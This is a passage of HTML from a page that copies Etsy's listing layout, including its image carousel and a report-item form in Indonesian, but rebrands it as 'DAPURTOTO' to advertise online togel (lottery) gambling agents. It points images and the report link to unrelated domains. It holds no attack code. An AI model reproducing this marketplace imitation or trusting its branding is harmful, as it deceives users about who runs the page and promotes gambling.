												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 1" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 1 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-carousel-thumbnail-video data-index="1" data-image-id="listing-video-1" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<div class="wt-position-relative wt-height-full">
													<img class="wt-animated wt-display-none wt-max-width-full" data-carousel-thumbnail-image src="" data-src-delay="https://sikondegay.com/new-img/61.png" data-should-fade-in-on-load="true" alt="Product video"/>
													<div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
														<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
													</div>
												</div>
											</li>
											<li data-carousel-pagination-item data-index="2" data-image-id="6354031418" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 2" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 2 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="3" data-image-id="6402117407" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 3" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 3 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="4" data-image-id="6354386589" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 4" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 4 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="5" data-image-id="6285298756" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="name yarn jumper for kids" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 5 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="6" data-image-id="6430051759" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 6" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 6 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="7" data-image-id="7056312285" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 7" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 7 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="8" data-image-id="6332997945" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 8" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 8 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="9" data-image-id="6722497805" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 9" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 9 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="10" data-image-id="6356157787" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 10" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 10 of 10" data-should-fade-in-on-load="true"/>
											</li>
										</ul>
									</div>
								</div>
								<div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
									<div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
										<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
										<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
										</button>
										<div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
											<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
											</button>
											<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
											</button>
											<ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list tabindex="0">
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="0" data-image-id="6845617078">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 1" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image data-listing-video="true" data-index="1" data-image-id="listing-video-1">
													<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
														Loading
													</div>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="2" data-image-id="6354031418">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 2" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="3" data-image-id="6402117407">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 3" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="4" data-image-id="6354386589">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 4" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="5" data-image-id="6285298756">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="name yarn jumper for kids" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="6" data-image-id="6430051759">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 6" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="7" data-image-id="7056312285">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 7" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="8" data-image-id="6332997945">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 8" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="8" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="9" data-image-id="6722497805">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 9" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="9" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="10" data-image-id="6356157787">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 10" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="10" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast>
													<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
													<span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
													Click to zoom </span>
												</div>
											</ul>
										</div>
										<div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container>
											<ul data-image-overlay-thumbnail-list class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
												<li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 1" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
													<div class="wt-position-relative wt-height-full">
														<img class="wt-skeleton-ui" data-carousel-thumbnail-image src="" data-src-delay="https://sikondegay.com/new-img/61.png"/>
														<div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
															<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
														</div>
													</div>
												</li>
												<li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 2" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 3" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 4" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
													<img class="wt-skeleton-ui" alt="name yarn jumper for kids" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 6" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 7" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 8" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 9" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 10" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
							<a class="wt-text-link wt-text-link-underline" href="https://justopal.com.au/"><span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to DAPURTOTO </a>
						</div>
						<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
							<div class="wt-overlay__modal" data-overlay-modal>
								<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
								<span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
								</button>
								<div data-report-item-form-container class="wt-display-none">
									<div class="wt-overlay__header report-item-step">
										<h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
									</div>
									<div class="wt-overlay__header report-item-step wt-display-none">
										<h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
										<h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
									</div>
									<form data-report-item-form action="/add_report.php" method="post">
										<div class="report-item-step">
											<div class="wt-select wt-mb-xs-3">
												<select class="wt-select__element" id="report-item-choices" data-report-item-choices>
													<optgroup>
													<option value="default">Pilih alasan…</option>
													<option value="order-problem">Ada masalah dengan pesanan saya</option>
													<option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
													<option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan DAPURTOTO</option>
													</optgroup>
												</select>
												<label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
											</div>
											<div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
												<p class="wt-mb-xs-2 prose">
													Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.
												</p>
												<p class="wt-mb-xs-2 ip-policy prose">
													Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke DAPURTOTO dengan membuka kasus.
												</p>
												<p class="wt-mb-xs-2 prose">
													<a href="/help/article/5307" target="_blank">Laporkan masalah dengan pesanan</a>
												</p>
											</div>
											<div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
												<p class="wt-mb-xs-2 prose">
													Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.
												</p>
												<p class="wt-mb-xs-2 prose">
													Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.
												</p>
											</div>
											<div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
												<div class="wt-mb-xs-2">
													<a href="/legal/sellers#allowed" target="_blank">Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan </a>
												</div>
												<div class="wt-mb-xs-2">
													<a href="/legal/prohibited" target="_blank">Lihat daftar barang dan bahan terlarang</a>
												</div>
												<div class="wt-mb-xs-4">
													<a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">Baca kebijakan konten dewasa kami</a>
												</div>
												<div data-report-reason class="wt-validation">
													<fieldset class="wt-mb-xs-4">
														<legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
															<label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
															<label for="flag_pornographic">Itu pornografi</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
															<label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
															<label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
															<label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
															<label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
															<label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
														</div>
														<div class="wt-radio wt-mb-xs-1">
															<input data-report-reason-input data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
															<label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
														</div>
														<div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
													</fieldset>
												</div>
											</div>
										</div>
										<div class="report-item-step wt-display-none">
											<div data-report-comment class="wt-validation" tabindex="0">
												<label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
												<textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
												<div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
													<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
												</div>
												<div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
													<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
												</div>
											</div>
										</div>
										<div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
											 Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
										</div>
										<div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
											<input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf"/>
											<input type="hidden" name="target_id" value="4302118744"/>
											<input type="hidden" name="target_type" value="listing"/>
											<input type='hidden' name='send_report' value='true'/>
											<input type='hidden' name='ref' value="unknown"/>
											<input type='hidden' name='platform' value="web"/>
											<input type='hidden' name='search_query' value=""/>
											<div class="wt-overlay__footer__cancel">
												<button data-report-back-button type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back</button>
											</div>
											<div class="wt-overlay__footer__action">
